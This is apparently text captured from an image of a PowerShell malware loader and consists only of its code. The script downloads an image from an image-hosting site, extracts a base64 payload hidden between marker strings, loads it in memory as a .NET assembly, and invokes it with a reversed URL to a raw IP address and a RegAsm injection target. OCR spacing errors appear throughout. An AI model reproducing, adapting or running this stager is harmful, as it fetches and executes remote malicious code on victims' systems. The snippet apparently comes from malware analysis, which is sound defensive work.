 $links = @('https://uploaddeimagens.com.br/images/004/755/997/original/
new_image_r.jpg?1710413993', 'https://uploaddeimagens.com.br/images/004/755/997/
original/new_image_r.jpg?1710413993');
$imageBytes = DownloadDataFromLinks $links;
if ($imageBytes  - ne $null)  {
    $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes);
    $startFlag = '<<BASE64_START>>';
    $endFlag = '<<BASE64_END>>';
    $startIndex = $imageText.IndexOf($startFlag);
    $endIndex = $imageText.IndexOf($endFlag);
    if ($startIndex  - ge 0  - and $endIndex  - gt $startIndex)  {
        $startIndex += $startFlag.Length;
        $base64Length = $endIndex  -  $startIndex;
        $base64Command = $imageText.Substring($startIndex, $base64Length);
        $commandBytes = [System.Convert]::FromBase64String($base64Command);
        $loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes);
        $type = $loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home');
        $method = $type.GetMethod('VAI').Invoke($null, [object[]] ('txt.GFE/8088/
        781.13.571.701//:ptth', '1', 'C:\ProgramData\' , 'EFGF','RegAsm',''))